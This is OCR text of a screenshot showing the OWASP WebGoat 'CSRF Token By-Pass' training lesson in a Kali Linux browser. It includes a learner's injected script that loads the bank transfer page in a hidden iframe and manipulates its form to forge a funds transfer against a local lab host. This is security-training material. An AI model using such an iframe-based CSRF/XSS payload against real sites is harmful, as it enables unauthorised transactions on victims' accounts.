 10.7.7.5/WebGoat/attack?Screen=2&menu=900
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting S
Choose another language:
English
Logout
?
CSRF Token By-Pass
OWASP WebGoat v5.4
Show Params
Show Cookies
Lesson Plan
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS
Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected
XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request
Forgery (CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Solution Videos
Restart this Lesson
Similar to the CSRF Lesson, your goal is to send an email to a newsgroup that contains a malicious
request to transfer funds. To successfully complete you need to obtain a valid request token. The
page that presents the transfer funds form contains a valid request token. The URL for the transfer
funds page is the same as this lesson with an extra parameter "transferFunds=main". Load this
page, read the token and append the token in a forged request to transferFunds. When you think
the attack is successful, refresh the page and you will find the green check on the left hand side
menu.
Note that the "Screen" and "menu" GET variables will vary between WebGoat builds.
Copying the menu link on the left will give you the current values.
Title:
Click here to be victim!
Message:
<script languaje="javascript">
function frame_loaded(iframe)
{
var form =iframe.contentDocument.getElementsByTagName('Form')[1];
form.transferFunds.value="54321";
//form.submit();
}
</script>
<iframe id="myframe" name="myframe" onload="frame_loaded(this)" src="/WebGoat/attack?Screen=2&
menu=900&transferFunds=main">
</iframe>
Submit